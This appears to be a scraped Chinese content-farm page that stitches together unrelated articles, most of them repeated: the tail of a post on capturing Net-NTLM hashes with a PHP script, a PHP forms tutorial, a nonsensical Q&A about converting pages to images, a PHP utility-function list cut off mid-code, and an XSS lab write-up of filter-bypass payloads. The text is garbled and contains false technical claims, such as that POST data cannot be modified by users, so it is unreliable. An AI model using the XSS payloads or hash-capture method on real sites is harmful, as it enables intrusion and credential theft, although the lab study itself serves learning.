任意输入,获得输入内容的Net-NTLM hash,如下图

将Client的登录方式修改为Automatic logon with current user name and password,访问该网址自动获得Client当前用户的Net-NTLM hash,如下图

0x06 小结

本文介绍了利用PHP脚本从浏览器中获得Net-NTLM hash的方法,分享脚本编写细节,实际测试该方法的效果。

(基础篇)PHP与Web页面交互

网站优化 • 优采云 发表了文章 • 0 个评论 • 53 次浏览 • 2022-05-27 18:27

技术交流的同学欢迎加入

PHP自学与交流中心QQ群:153404408

PHP与Web页面交互是实现PHP网站与用户交互的重要手段。在PHP中提供了两种与Web页面交互的方法,一种是通过Web表单提交数据,另一种是通过URL参数传递。

这里我们将详细讲解表单的相关知识,为以后学习PHP页面交互做好铺垫。

1 、创建表单

Web表单的功能是让浏览者和网站有一个互动的平台。Web表单主要用来在网页中发送数据到服务器,如提交注册信息时需要使用表单。当用户填写完信息后执行提交(submit)操作,于是将表单中的数据从客户端的浏览器传送到服务器端,经过服务器端PHP程序进行处理后,再将用户所需要的信息传递回客户端的浏览器上,从而获得用户信息,使PHP与Web表单实现交互。使用

5.2 GET方法

GET方法是

显而易见,这种方法会将参数暴露无疑。如果用户传递的参数是非保密性的参数(如id=8),那么采用GET方法传递数据是可行的;如果用户传递是保密性的参数(如用户登录的密码,或者信用卡号等),这种方法就会不安全。解决该问题是将表单的method指定的GET方法改为POST方法。

注意:若要使用GET方法发送表单,URL的长度应限制在1MB字符以内。如果发送的数据量太大,数据将被截断,从而导致意外或失败的处理结果。

6 、POST方法与GET方法的使用区别

在浏览器中向服务器发送表单数据的方法有两种,即POST方法和GET方法。这两种方法在Web页面的应用上有着本质的不同。

POST方法发送变量数据时,对于用户而言是保密性质的。从HTTP协议来看,数据附加于header的头信息中,用户不能随意修改,这对于Web应用程序而言,安全性要好得多,而且使用POST方法向Web服务器发送数据的大小不受限制。

GET方法是在访问URL时使用浏览器地址栏传递值。GET方法方便直观,但缺点是访问该网站的用户也可以修改URL串后发送给服务器,GET传递的字符串长度有一定的限制,不能超过250个字符,如果超长,浏览器会自动截取,导致数据丢失或程序运行出错。另外,GET方法不支持ASCII字符之外的任何字符,如果包含有汉字或其他非ASCII字符,需要应用PHP的内置函数将参数值转换成其他编码格式进行传递。

因此,在网站开发过程中,程序员应根据实际需要灵活地选择POST方法和GET方法来提交表单数据。

7 、POST方法与GET方法的使用区别

PHP的全局变量有3种:$_POST[ ]、$_GET[ ]和$_SESSION[ ],分别用于获取表单、URL、Session变量的值。这3种方法在使用上有很大的区别,下面分别进行详细介绍。

7.1 $_POST[ ]全局变量

使用PHP的$_POST[]全局变量可以获取表单元素的值。在实际程序开发过程中,使用哪种方法获取数据资源,是由表单元素的method属性决定的。如果表单中method属性指定的是用POST方法进行数据传递,那么在处理数据时就应该使用$_POST[ ]全局变量获取表单数据。

通过$_POST[ ]全局变量获取表单数据,实际上就是获取不同的表单元素的数据。标签中的name是所有表单元素都具备的属性,即为这个表单元素的名称,在使用时需要使用name属性来获取相应的value属性值。所以添加的所有控件必须定义其name属性值,另外,为了避免获取的数据出现错误,表单元素在命名上尽可能不要重复,尽量使用具有一定意义的英文缩写或拼音命名。

7.2 $_GET[ ]全局变量

PHP使用$_GET[]全局变量获取通过GET方法传递的值,使用格式为:

$_GET[name]

例如,创建一个表单,设置method属性值为GET,添加一个文本框,name为user,获取表单元素值的代码如下。

注意:PHP可以应用$_POST[]或$_GET[]全局变量来获取表单元素的值。但值得注意的是,获取的表单元素名称区分字母大小写。如果在编写Web程序时忽略字母大小写,那么在程序运行时将获取不到表单元素的值或弹出错误提示信息。

7.3 $_SEESION[ ]全局变量

使用$_SEESION[]变量可以跨页获取变量的值,格式为:

$_SEESION[name]

在PHP动态页中,可以将变量或者表单元素的值赋值给$_SEESION[]全局变量,进而实现变量值或者表单元素值的跨页传递。

例如,建立一个表单,添加一个文本框,命名为user,应用$_SEESION[]全局变量获取表单元素的代码如下。

代码片段

$user=$_SESSION["user"]

应用$_SEESION[]传参的方法获取的变量值,保存之后任何页面都可以使用。但是这种方法很耗费系统资源,建议读者慎重使用。

查看全部

(基础篇)PHP与Web页面交互

技术交流的同学欢迎加入

PHP自学与交流中心QQ群:153404408

PHP与Web页面交互是实现PHP网站与用户交互的重要手段。在PHP中提供了两种与Web页面交互的方法,一种是通过Web表单提交数据,另一种是通过URL参数传递。

这里我们将详细讲解表单的相关知识,为以后学习PHP页面交互做好铺垫。

1 、创建表单

Web表单的功能是让浏览者和网站有一个互动的平台。Web表单主要用来在网页中发送数据到服务器,如提交注册信息时需要使用表单。当用户填写完信息后执行提交(submit)操作,于是将表单中的数据从客户端的浏览器传送到服务器端,经过服务器端PHP程序进行处理后,再将用户所需要的信息传递回客户端的浏览器上,从而获得用户信息,使PHP与Web表单实现交互。使用

5.2 GET方法

GET方法是

显而易见,这种方法会将参数暴露无疑。如果用户传递的参数是非保密性的参数(如id=8),那么采用GET方法传递数据是可行的;如果用户传递是保密性的参数(如用户登录的密码,或者信用卡号等),这种方法就会不安全。解决该问题是将表单的method指定的GET方法改为POST方法。

注意:若要使用GET方法发送表单,URL的长度应限制在1MB字符以内。如果发送的数据量太大,数据将被截断,从而导致意外或失败的处理结果。

6 、POST方法与GET方法的使用区别

在浏览器中向服务器发送表单数据的方法有两种,即POST方法和GET方法。这两种方法在Web页面的应用上有着本质的不同。

POST方法发送变量数据时,对于用户而言是保密性质的。从HTTP协议来看,数据附加于header的头信息中,用户不能随意修改,这对于Web应用程序而言,安全性要好得多,而且使用POST方法向Web服务器发送数据的大小不受限制。

GET方法是在访问URL时使用浏览器地址栏传递值。GET方法方便直观,但缺点是访问该网站的用户也可以修改URL串后发送给服务器,GET传递的字符串长度有一定的限制,不能超过250个字符,如果超长,浏览器会自动截取,导致数据丢失或程序运行出错。另外,GET方法不支持ASCII字符之外的任何字符,如果包含有汉字或其他非ASCII字符,需要应用PHP的内置函数将参数值转换成其他编码格式进行传递。

因此,在网站开发过程中,程序员应根据实际需要灵活地选择POST方法和GET方法来提交表单数据。

7 、POST方法与GET方法的使用区别

PHP的全局变量有3种:$_POST[ ]、$_GET[ ]和$_SESSION[ ],分别用于获取表单、URL、Session变量的值。这3种方法在使用上有很大的区别,下面分别进行详细介绍。

7.1 $_POST[ ]全局变量

使用PHP的$_POST[]全局变量可以获取表单元素的值。在实际程序开发过程中,使用哪种方法获取数据资源,是由表单元素的method属性决定的。如果表单中method属性指定的是用POST方法进行数据传递,那么在处理数据时就应该使用$_POST[ ]全局变量获取表单数据。

通过$_POST[ ]全局变量获取表单数据,实际上就是获取不同的表单元素的数据。标签中的name是所有表单元素都具备的属性,即为这个表单元素的名称,在使用时需要使用name属性来获取相应的value属性值。所以添加的所有控件必须定义其name属性值,另外,为了避免获取的数据出现错误,表单元素在命名上尽可能不要重复,尽量使用具有一定意义的英文缩写或拼音命名。

7.2 $_GET[ ]全局变量

PHP使用$_GET[]全局变量获取通过GET方法传递的值,使用格式为:

$_GET[name]

例如,创建一个表单,设置method属性值为GET,添加一个文本框,name为user,获取表单元素值的代码如下。

注意:PHP可以应用$_POST[]或$_GET[]全局变量来获取表单元素的值。但值得注意的是,获取的表单元素名称区分字母大小写。如果在编写Web程序时忽略字母大小写,那么在程序运行时将获取不到表单元素的值或弹出错误提示信息。

7.3 $_SEESION[ ]全局变量

使用$_SEESION[]变量可以跨页获取变量的值,格式为:

$_SEESION[name]

在PHP动态页中,可以将变量或者表单元素的值赋值给$_SEESION[]全局变量,进而实现变量值或者表单元素值的跨页传递。

例如,建立一个表单,添加一个文本框,命名为user,应用$_SEESION[]全局变量获取表单元素的代码如下。

代码片段

$user=$_SESSION["user"]

应用$_SEESION[]传参的方法获取的变量值,保存之后任何页面都可以使用。但是这种方法很耗费系统资源,建议读者慎重使用。

php截取字符串网站内容保存为图片在线转换工具?图片大小变化率

网站优化 • 优采云 发表了文章 • 0 个评论 • 69 次浏览 • 2022-05-16 16:02

php截取字符串网站内容保存为图片在线转换有哪些在线转换工具?

图片大小变化率(大文件/小文件):100%-2000%-500%500%-100000%-200000%-1万倍2万倍3万倍2000倍-10亿倍20000倍-10兆。

arxiv:pythononc,pypy很好,

<p>php中用boost函数来进行数组比较,在gc时也会有算法策略的实现,有些高性能的模式gc效率可以很高(如用fori,j;{boost::lambda__i 查看全部

php截取字符串网站内容保存为图片在线转换工具?图片大小变化率

php截取字符串网站内容保存为图片在线转换有哪些在线转换工具?

图片大小变化率(大文件/小文件):100%-2000%-500%500%-100000%-200000%-1万倍2万倍3万倍2000倍-10亿倍20000倍-10兆。

arxiv:pythononc,pypy很好,

<p>php中用boost函数来进行数组比较,在gc时也会有算法策略的实现,有些高性能的模式gc效率可以很高(如用fori,j;{boost::lambda__i

超实用PHP函数总结整理

网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-05-06 07:20

超实用PHP函数总结整理

1、PHP加密解密

PHP加密和解密函数可以用来加密一些有用的字符串存放在数据库里,并且通过可逆解密字符串,该函数使用了base64和MD5加密和解密。

function encryptDecrypt($key, $string, $decrypt){

if($decrypt){

$decrypted = rtrim(mcrypt_decrypt(MCRYPT_RIJNDAEL_256, md5($key), base64_decode($string), MCRYPT_MODE_CBC, md5(md5($key))), "12");

return $decrypted;

}else{

$encrypted = base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256, md5($key), $string, MCRYPT_MODE_CBC, md5(md5($key))));

return $encrypted;

}

}

使用方法如下:

//以下是将字符串“Helloweba欢迎您”分别加密和解密

//加密:

echo encryptDecrypt('password', 'Helloweba欢迎您',0);

//解密:

echo encryptDecrypt('password', 'z0JAx4qMwcF+db5TNbp/xwdUM84snRsXvvpXuaCa4Bk=',1);

2、PHP生成随机字符串

当我们需要生成一个随机名字,临时密码等字符串时可以用到下面的函数:

function generateRandomString($length = 10) {

$characters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';

$randomString = '';

for ($i = 0; $i < $length; $i++) {

$randomString .= $characters[rand(0, strlen($characters) - 1)];

}

return $randomString;

}

使用方法如下:

echo generateRandomString(20);

3、PHP获取文件扩展名(后缀)

以下函数可以快速获取文件的扩展名即后缀。

function getExtension($filename){

$myext = substr($filename, strrpos($filename, '.'));

return str_replace('.','',$myext);

}

使用方法如下:

$filename = '我的文档.doc';

echo getExtension($filename);

4、PHP获取文件大小并格式化

以下使用的函数可以获取文件的大小,并且转换成便于阅读的KB,MB等格式。

function formatSize($size) {

$sizes = array(" Bytes", " KB", " MB", " GB", " TB", " PB", " EB", " ZB", " YB");

if ($size == 0) {

return('n/a');

} else {

return (round($size/pow(1024, ($i = floor(log($size, 1024)))), 2) . $sizes[$i]);

}

}

使用方法如下:

$thefile = filesize('test_file.mp3');

echo formatSize($thefile);

5、PHP替换标签字符

有时我们需要将字符串、模板标签替换成指定的内容,可以用到下面的函数:

function stringParser($string,$replacer){

$result = str_replace(array_keys($replacer), array_values($replacer),$string);

return $result;

}

使用方法如下:

$string = 'The {b}anchor text{/b} is the {b}actual word{/b} or words used {br}to describe the link {br}itself';

$replace_array = array('{b}' => '','{/b}' => '','{br}' => '<br />');

echo stringParser($string,$replace_array);

6、PHP列出目录下的文件名

如果你想列出目录下的所有文件,使用以下代码即可:

function listDirFiles($DirPath){

if($dir = opendir($DirPath)){

while(($file = readdir($dir))!== false){

if(!is_dir($DirPath.$file))

{

echo "filename: $file<br />";

}

}

}

}

使用方法如下:

listDirFiles('home/some_folder/');

7、PHP获取当前页面URL

以下函数可以获取当前页面的URL,不管是http还是https。

function curPageURL() {

$pageURL = 'http';

if (!empty($_SERVER['HTTPS'])) {$pageURL .= "s";}

$pageURL .= "://";

if ($_SERVER["SERVER_PORT"] != "80") {

$pageURL .= $_SERVER["SERVER_NAME"].":".$_SERVER["SERVER_PORT"].$_SERVER["REQUEST_URI"];

} else {

$pageURL .= $_SERVER["SERVER_NAME"].$_SERVER["REQUEST_URI"];

}

return $pageURL;

}

使用方法如下:

echo curPageURL();

8、PHP强制下载文件

有时我们不想让浏览器直接打开文件,如PDF文件,而是要直接下载文件,那么以下函数可以强制下载文件,函数中使用了application/octet-stream头类型。

function download($filename){

if ((isset($filename))&&(file_exists($filename))){

header("Content-length: ".filesize($filename));

header('Content-Type: application/octet-stream');

header('Content-Disposition: attachment; filename="' . $filename . '"');

readfile("$filename");

} else {

echo "Looks like file does not exist!";

}

}

使用方法如下:

download('/down/test_45f73e852.zip');

9、PHP截取字符串长度

我们经常会遇到需要截取字符串(含中文汉字)长度的情况,比如标题显示不能超过多少字符,超出的长度用…表示,以下函数可以满足你的需求。 <p>/*

Utf-8、gb2312都支持的汉字截取函数

cut_str(字符串, 截取长度, 开始长度, 编码);

编码默认为 utf-8

开始长度默认为 0

*/

function cutStr($string, $sublen, $start = 0, $code = 'UTF-8'){

if($code == 'UTF-8'){

$pa = "/[\x01-\x7f]|[\xc2-\xdf][\x80-\xbf]|\xe0[\xa0-\xbf][\x80-\xbf]|[\xe1-\xef][\x80-\xbf][\x80-\xbf]|\xf0[\x90-\xbf][\x80-\xbf][\x80-\xbf]|[\xf1-\xf7][\x80-\xbf][\x80-\xbf][\x80-\xbf]/";

preg_match_all($pa, $string, $t_string);

if(count($t_string[0]) - $start > $sublen) return join('', array_slice($t_string[0], $start, $sublen))."...";

return join('', array_slice($t_string[0], $start, $sublen));

}else{

$start = $start*2;

$sublen = $sublen*2;

$strlen = strlen($string);

$tmpstr = '';

for($i=0; $i=$start && $i129){

$tmpstr.= substr($string, $i, 2);

}else{

$tmpstr.= substr($string, $i, 1);

}

}

if(ord(substr($string, $i, 1))>129) $i++;

}

if(strlen($tmpstr) 查看全部

超实用PHP函数总结整理

超实用PHP函数总结整理

1、PHP加密解密

PHP加密和解密函数可以用来加密一些有用的字符串存放在数据库里,并且通过可逆解密字符串,该函数使用了base64和MD5加密和解密。

function encryptDecrypt($key, $string, $decrypt){

if($decrypt){

$decrypted = rtrim(mcrypt_decrypt(MCRYPT_RIJNDAEL_256, md5($key), base64_decode($string), MCRYPT_MODE_CBC, md5(md5($key))), "12");

return $decrypted;

}else{

$encrypted = base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256, md5($key), $string, MCRYPT_MODE_CBC, md5(md5($key))));

return $encrypted;

}

}

使用方法如下:

//以下是将字符串“Helloweba欢迎您”分别加密和解密

//加密:

echo encryptDecrypt('password', 'Helloweba欢迎您',0);

//解密:

echo encryptDecrypt('password', 'z0JAx4qMwcF+db5TNbp/xwdUM84snRsXvvpXuaCa4Bk=',1);

2、PHP生成随机字符串

当我们需要生成一个随机名字,临时密码等字符串时可以用到下面的函数:

function generateRandomString($length = 10) {

$characters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';

$randomString = '';

for ($i = 0; $i < $length; $i++) {

$randomString .= $characters[rand(0, strlen($characters) - 1)];

}

return $randomString;

}

使用方法如下:

echo generateRandomString(20);

3、PHP获取文件扩展名(后缀)

以下函数可以快速获取文件的扩展名即后缀。

function getExtension($filename){

$myext = substr($filename, strrpos($filename, '.'));

return str_replace('.','',$myext);

}

使用方法如下:

$filename = '我的文档.doc';

echo getExtension($filename);

4、PHP获取文件大小并格式化

以下使用的函数可以获取文件的大小,并且转换成便于阅读的KB,MB等格式。

function formatSize($size) {

$sizes = array(" Bytes", " KB", " MB", " GB", " TB", " PB", " EB", " ZB", " YB");

if ($size == 0) {

return('n/a');

} else {

return (round($size/pow(1024, ($i = floor(log($size, 1024)))), 2) . $sizes[$i]);

}

}

使用方法如下:

$thefile = filesize('test_file.mp3');

echo formatSize($thefile);

5、PHP替换标签字符

有时我们需要将字符串、模板标签替换成指定的内容,可以用到下面的函数:

function stringParser($string,$replacer){

$result = str_replace(array_keys($replacer), array_values($replacer),$string);

return $result;

}

使用方法如下:

$string = 'The {b}anchor text{/b} is the {b}actual word{/b} or words used {br}to describe the link {br}itself';

$replace_array = array('{b}' => '','{/b}' => '','{br}' => '<br />');

echo stringParser($string,$replace_array);

6、PHP列出目录下的文件名

如果你想列出目录下的所有文件,使用以下代码即可:

function listDirFiles($DirPath){

if($dir = opendir($DirPath)){

while(($file = readdir($dir))!== false){

if(!is_dir($DirPath.$file))

{

echo "filename: $file<br />";

}

}

}

}

使用方法如下:

listDirFiles('home/some_folder/');

7、PHP获取当前页面URL

以下函数可以获取当前页面的URL,不管是http还是https。

function curPageURL() {

$pageURL = 'http';

if (!empty($_SERVER['HTTPS'])) {$pageURL .= "s";}

$pageURL .= "://";

if ($_SERVER["SERVER_PORT"] != "80") {

$pageURL .= $_SERVER["SERVER_NAME"].":".$_SERVER["SERVER_PORT"].$_SERVER["REQUEST_URI"];

} else {

$pageURL .= $_SERVER["SERVER_NAME"].$_SERVER["REQUEST_URI"];

}

return $pageURL;

}

使用方法如下:

echo curPageURL();

8、PHP强制下载文件

有时我们不想让浏览器直接打开文件,如PDF文件,而是要直接下载文件,那么以下函数可以强制下载文件,函数中使用了application/octet-stream头类型。

function download($filename){

if ((isset($filename))&&(file_exists($filename))){

header("Content-length: ".filesize($filename));

header('Content-Type: application/octet-stream');

header('Content-Disposition: attachment; filename="' . $filename . '"');

readfile("$filename");

} else {

echo "Looks like file does not exist!";

}

}

使用方法如下:

download('/down/test_45f73e852.zip');

9、PHP截取字符串长度

我们经常会遇到需要截取字符串(含中文汉字)长度的情况,比如标题显示不能超过多少字符,超出的长度用…表示,以下函数可以满足你的需求。 <p>/*

Utf-8、gb2312都支持的汉字截取函数

cut_str(字符串, 截取长度, 开始长度, 编码);

编码默认为 utf-8

开始长度默认为 0

*/

function cutStr($string, $sublen, $start = 0, $code = 'UTF-8'){

if($code == 'UTF-8'){

$pa = "/[\x01-\x7f]|[\xc2-\xdf][\x80-\xbf]|\xe0[\xa0-\xbf][\x80-\xbf]|[\xe1-\xef][\x80-\xbf][\x80-\xbf]|\xf0[\x90-\xbf][\x80-\xbf][\x80-\xbf]|[\xf1-\xf7][\x80-\xbf][\x80-\xbf][\x80-\xbf]/";

preg_match_all($pa, $string, $t_string);

if(count($t_string[0]) - $start > $sublen) return join('', array_slice($t_string[0], $start, $sublen))."...";

return join('', array_slice($t_string[0], $start, $sublen));

}else{

$start = $start*2;

$sublen = $sublen*2;

$strlen = strlen($string);

$tmpstr = '';

for($i=0; $i=$start && $i129){

$tmpstr.= substr($string, $i, 2);

}else{

$tmpstr.= substr($string, $i, 1);

}

}

if(ord(substr($string, $i, 1))>129) $i++;

}

if(strlen($tmpstr)

xss各种姿势的学习(绕过)及重要总结

网站优化 • 优采云 发表了文章 • 0 个评论 • 95 次浏览 • 2022-04-29 08:15

靶场搭建

靶场下载地址:

搭建很简单【】这里就不讲了。

这里也可以像我一样直接用别人搭建好的公共靶场:。进入然后点击游戏挑战即可。不过因为是别人搭载的服务器,有可能会有加载过慢等等的问题,所以建议还是搭在本地练习。

个人重要总结

第一点:F12查看网络中的响应包、右键查看页面源代码和F12查看元素的区别

先来看F12查看网络中的响应包、右键查看页面源代码和F12查看元素的区别:

F12查看网络中的响应包:

右键查看页面源代码:

上面这两个都是一样的,查看的都是最原始的页面源代码。

其中能正确判断闭合是用'单引号还是"双引号,输出点有没有被实体编码等等;

F12查看元素:这种无法正确判断闭合是用'单引号还是"双引号,输出点有没有被实体编码

所以这里总结出来一点,

就是xss的时候,先输入666(用来判断容易被发现)

然后优先看右键点击查看页面源代码,先判断闭合是要用'单引号还是"双引号,输出点有没有被实体编码等等

因为这个是最原始的页面源代码,也可以F12查看网络里的响应包,这两种是一样的;

而F12查看元素是源代码 + 网页js渲染,有点不太一样,不是最原始的页面源代码。不过有时候这两个得结合在一起看。

右键查看页面源代码或F12查看网络中的响应包:就是别人服务器发送到浏览器的原封不动的代码,也就是最原始的代码。<br style="outline: 0px;" /><br style="outline: 0px;" />(F12)检查元素:看到的就是最终的html代码。即:源代码 + 网页js渲染 。<br style="outline: 0px;" /><br style="outline: 0px;" />【注】在源代码中找不到的代码,是在浏览器执行js动态生成的。<br style="outline: 0px;" />

优先看右键点击查看页面源代码的原因:

这个是最原始的页面源代码。

像level3中value在F12中是"双引号闭合,而右键查看却是'单引号闭合,结果是'单引号闭合最后能成功;还有被实体编码了也是右键查看才能看的出来。

根据这些种种原因,还是优先看右键点击查看源代码的页面源代码,先把上面这些判断清楚,然后次看F12查看元素。不过有时候这两个得结合在一起看。

第二点:属性的属性值是否要加引号

属性名,像事件属性,比如onclick,onerror这样的,它们后面的属性值的引号可加可不加。

比如onerror=alert(1)和onerror="alert(1)"都是可行的。不过如果没有把引号给过滤掉,能加最好还是要加。

而src属性的属性值要加引号,但是也不是必须的。

像less15关的src属性的属性值就必须要加引号才能成功;而像

<ImG sRc=1 onerRor=alert(1);>

这样在有的场合也能成功。所以一切还是要具体情况具体分析吧。

第三点:属性的属性值要加引号的话,引号不能重复

举例:

x不行,<br style="outline: 0px;" />x可以<br style="outline: 0px;" />

第四点:单引号、双引号和反引号

如果是在html标签中,我们可以不用引号;

如果是在javascript的函数中,我们可以用反引号代替单双引号。

举例:

1可以,<br style="outline: 0px;" /><img src=`1` onerror=alert(1);>不行;<br style="outline: 0px;" /><br style="outline: 0px;" />1可以,<br style="outline: 0px;" />1不行;<br style="outline: 0px;" /><br style="outline: 0px;" />x可以,<br style="outline: 0px;" />x可以;<br style="outline: 0px;" />

第五点:Javascript引擎特性和js代码中需要注意的点

js代码中,利用空格,回车,tab键,切记只有""包裹的js代码才可以随便利用空格,回车,tab键,比如src="java script:xxxx",而这样不行:src=java script:xxxx。而且回车、换行不支持在on事件中使用,空格可以

Javascript引擎特性:Javascript语句通常以分号结尾,但是如果引擎判断一条语句完整的话,且结尾有换行符,就可以省略分号。

例:

var a = 1<br style="outline: 0px;" />var b = 2;<br style="outline: 0px;" />//上述语句都正确<br style="outline: 0px;" />

绕过姿势

这里总结了些绕过姿势,无论在实战还是靶场中的学习都能用上。也可以看看这两篇文章:XSS过滤绕过速查表()

XSS之绕过简单WAF总结()

空格被过滤的情况

用/代替空格

<br style="outline: 0px;" />

用回车符CR(%0d) 和换行符LF(%0a)取代空格

在HTML中%0a和%0d是可以当成空格使用的。

<br style="outline: 0px;" />

关键字被过滤的情况用标签(个人感觉比较少被过滤,起码比,即可成功弹框,那么我们也就成功了:

后台源代码分析

通过$_GET["name"],获取name的值,没有过滤通过echo直接进行了输出

level2:双引号尖括号闭合

过程

这里我们在搜索框输入,可以发现其回显在了页面上,但是却没有弹框。

这里可以看到标红的第1个点处我们的payload变成黑色了,那么第1个点肯定没希望了。

这里再多放一个右键点击查看源代码的图,从这里我们才能看出来端倪,其中第一个点的尖括号是被实体编码了。

F12看元素看不出来第一个点的尖括号是被实体编码了:

从这里我们可以看出右键点击查看源代码和F12检查元素查看页面源代码有些许不同:

右键查看页面源代码或F12查看网络中的响应包:就是别人服务器发送到浏览器的原封不动的代码,也就是最原始的代码。(F12)检查元素:看到的就是最终的html代码。即:源代码 + 网页js渲染 。<br style="outline: 0px;" /><br style="outline: 0px;" />【注】在源代码中找不到的代码,是在浏览器执行js动态生成的。<br style="outline: 0px;" />

那么这里回到上面标红的第2个点,第2个点会把我们输入的payload原封不动、不进行过滤的变成keyword的value。

那么这里我们把前面的"和input标签闭合:">,即可成功

后台源代码分析

echo的时候,采用htmlspecialchars函数把预定义的字符转换为 HTML 实体;然而获取浏览器提交的keyword值,未进行如此转换,输出在。

如果是keyword提交的是,返回的就会是,javascript引擎并不会执行//,php处理后返回的html就会是 //">,//是注释的作用,javascript引擎执行,最后成功

level3:事件绕过和单引号闭合

过程

输入payload">

后台源代码分析

对get请求的keyword参数,用str_replace()函数过滤掉尖括号,返回给keyword的值;

采用htmlspecialchars函数把预定义的字符转换为 HTML 实体后用echo直接输出在返回的html中。

less5:javascript伪协议绕过

过程

先右键查看原始的页面源代码,发现是双引号闭合,输入尖括号发现第一个输出点被实体编码,而第二个输出点没被实体编码,构造payload">alert(1)

那么这里利用没有过滤尖括号,构造a标签再尝试利用a标签的href属性执行javascript伪协议,payload:">

然后页面出现了xss,点击就成功了。

后台源代码分析

<p> 查看全部

xss各种姿势的学习(绕过)及重要总结

靶场搭建

靶场下载地址:

搭建很简单【】这里就不讲了。

这里也可以像我一样直接用别人搭建好的公共靶场:。进入然后点击游戏挑战即可。不过因为是别人搭载的服务器,有可能会有加载过慢等等的问题,所以建议还是搭在本地练习。

个人重要总结

第一点:F12查看网络中的响应包、右键查看页面源代码和F12查看元素的区别

先来看F12查看网络中的响应包、右键查看页面源代码和F12查看元素的区别:

F12查看网络中的响应包:

右键查看页面源代码:

上面这两个都是一样的,查看的都是最原始的页面源代码。

其中能正确判断闭合是用'单引号还是"双引号,输出点有没有被实体编码等等;

F12查看元素:这种无法正确判断闭合是用'单引号还是"双引号,输出点有没有被实体编码

所以这里总结出来一点,

就是xss的时候,先输入666(用来判断容易被发现)

然后优先看右键点击查看页面源代码,先判断闭合是要用'单引号还是"双引号,输出点有没有被实体编码等等

因为这个是最原始的页面源代码,也可以F12查看网络里的响应包,这两种是一样的;

而F12查看元素是源代码 + 网页js渲染,有点不太一样,不是最原始的页面源代码。不过有时候这两个得结合在一起看。

右键查看页面源代码或F12查看网络中的响应包:就是别人服务器发送到浏览器的原封不动的代码,也就是最原始的代码。<br style="outline: 0px;" /><br style="outline: 0px;" />(F12)检查元素:看到的就是最终的html代码。即:源代码 + 网页js渲染 。<br style="outline: 0px;" /><br style="outline: 0px;" />【注】在源代码中找不到的代码,是在浏览器执行js动态生成的。<br style="outline: 0px;" />

优先看右键点击查看页面源代码的原因:

这个是最原始的页面源代码。

像level3中value在F12中是"双引号闭合,而右键查看却是'单引号闭合,结果是'单引号闭合最后能成功;还有被实体编码了也是右键查看才能看的出来。

根据这些种种原因,还是优先看右键点击查看源代码的页面源代码,先把上面这些判断清楚,然后次看F12查看元素。不过有时候这两个得结合在一起看。

第二点:属性的属性值是否要加引号

属性名,像事件属性,比如onclick,onerror这样的,它们后面的属性值的引号可加可不加。

比如onerror=alert(1)和onerror="alert(1)"都是可行的。不过如果没有把引号给过滤掉,能加最好还是要加。

而src属性的属性值要加引号,但是也不是必须的。

像less15关的src属性的属性值就必须要加引号才能成功;而像

<ImG sRc=1 onerRor=alert(1);>

这样在有的场合也能成功。所以一切还是要具体情况具体分析吧。

第三点:属性的属性值要加引号的话,引号不能重复

举例:

x不行,<br style="outline: 0px;" />x可以<br style="outline: 0px;" />

第四点:单引号、双引号和反引号

如果是在html标签中,我们可以不用引号;

如果是在javascript的函数中,我们可以用反引号代替单双引号。

举例:

1可以,<br style="outline: 0px;" /><img src=`1` onerror=alert(1);>不行;<br style="outline: 0px;" /><br style="outline: 0px;" />1可以,<br style="outline: 0px;" />1不行;<br style="outline: 0px;" /><br style="outline: 0px;" />x可以,<br style="outline: 0px;" />x可以;<br style="outline: 0px;" />

第五点:Javascript引擎特性和js代码中需要注意的点

js代码中,利用空格,回车,tab键,切记只有""包裹的js代码才可以随便利用空格,回车,tab键,比如src="java script:xxxx",而这样不行:src=java script:xxxx。而且回车、换行不支持在on事件中使用,空格可以

Javascript引擎特性:Javascript语句通常以分号结尾,但是如果引擎判断一条语句完整的话,且结尾有换行符,就可以省略分号。

例:

var a = 1<br style="outline: 0px;" />var b = 2;<br style="outline: 0px;" />//上述语句都正确<br style="outline: 0px;" />

绕过姿势

这里总结了些绕过姿势,无论在实战还是靶场中的学习都能用上。也可以看看这两篇文章:XSS过滤绕过速查表()

XSS之绕过简单WAF总结()

空格被过滤的情况

用/代替空格

<br style="outline: 0px;" />

用回车符CR(%0d) 和换行符LF(%0a)取代空格

在HTML中%0a和%0d是可以当成空格使用的。

<br style="outline: 0px;" />

关键字被过滤的情况用标签(个人感觉比较少被过滤,起码比,即可成功弹框,那么我们也就成功了:

后台源代码分析

通过$_GET["name"],获取name的值,没有过滤通过echo直接进行了输出

level2:双引号尖括号闭合

过程

这里我们在搜索框输入,可以发现其回显在了页面上,但是却没有弹框。

这里可以看到标红的第1个点处我们的payload变成黑色了,那么第1个点肯定没希望了。

这里再多放一个右键点击查看源代码的图,从这里我们才能看出来端倪,其中第一个点的尖括号是被实体编码了。

F12看元素看不出来第一个点的尖括号是被实体编码了:

从这里我们可以看出右键点击查看源代码和F12检查元素查看页面源代码有些许不同:

右键查看页面源代码或F12查看网络中的响应包:就是别人服务器发送到浏览器的原封不动的代码,也就是最原始的代码。(F12)检查元素:看到的就是最终的html代码。即:源代码 + 网页js渲染 。<br style="outline: 0px;" /><br style="outline: 0px;" />【注】在源代码中找不到的代码,是在浏览器执行js动态生成的。<br style="outline: 0px;" />

那么这里回到上面标红的第2个点,第2个点会把我们输入的payload原封不动、不进行过滤的变成keyword的value。

那么这里我们把前面的"和input标签闭合:">,即可成功

后台源代码分析

echo的时候,采用htmlspecialchars函数把预定义的字符转换为 HTML 实体;然而获取浏览器提交的keyword值,未进行如此转换,输出在。

如果是keyword提交的是,返回的就会是,javascript引擎并不会执行//,php处理后返回的html就会是 //">,//是注释的作用,javascript引擎执行,最后成功

level3:事件绕过和单引号闭合

过程

输入payload">

后台源代码分析

对get请求的keyword参数,用str_replace()函数过滤掉尖括号,返回给keyword的值;

采用htmlspecialchars函数把预定义的字符转换为 HTML 实体后用echo直接输出在返回的html中。

less5:javascript伪协议绕过

过程

先右键查看原始的页面源代码,发现是双引号闭合,输入尖括号发现第一个输出点被实体编码,而第二个输出点没被实体编码,构造payload">alert(1)

那么这里利用没有过滤尖括号,构造a标签再尝试利用a标签的href属性执行javascript伪协议,payload:">

然后页面出现了xss,点击就成功了。

后台源代码分析

<p>

php截取字符串网站内容(PHP原生函数方法函数示例分享函数)

